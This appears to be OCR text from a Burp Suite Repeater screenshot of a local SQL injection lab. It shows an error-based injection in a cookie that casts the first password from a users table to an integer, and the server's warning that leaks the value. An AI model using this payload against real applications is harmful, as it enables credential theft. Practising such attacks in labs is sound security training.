 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel Target: https://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /web/SQL_level6/catogry.php?id=1 HTTP/1.1
2 Host: localhost
3 Cookie: user_token=RajIlNq8BGXfWqDoZAmf'and 1=cast((select password from users limit
1)as SIGNED)-- ; PHPSESSID=lddoctoo658ea7in7su4ttouj0
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://localhost/web/SQL_level6/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
Home
</a>
31 </li>
32 <li class="nav-item">
33 <a class="nav-link" href="login.php">
Log In
</a>
34 </li>
35 <li class="nav-item">
36 <a class="nav-link" href="products.php">
show products
</a>
37 </li>
38 </ul>
39 </div>
40 </div>
41 </nav>
42 <div class="p-3 mb-2 bg-dark text-white">
43 <h1 class="display-2" style="text-align: center;">
SHOP1
</h1>
44 </div>
45 Warning: Truncated incorrect INTEGER value: 'this'
46 <div class="container" style="text-align: center;">
47 <br>
<br>
48 <h3>
Tiltle:bop story
</h3>
49 <br>
50 <br>
51 <br>
52 <img src="icons/bop.jpeg">
53 <br>
54 <br>
55 <br>
56 <p style="font-size:xx-large;">
bop is a toy for person called bobo
57 and he love this toy very much ,
58 at some day this toy gone , bop become very sad .
59 now how you can help him to hit this toy .
</p>
Search 0 highlights
Inspector
Selection 57 (0x39)
Selected text
Warning: Truncated incorrect
INTEGER value: 'this'
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 7
Inspector
Notes
Done 2,766 bytes | 42 millis
Event log (8) All issues Memory: 146.4MB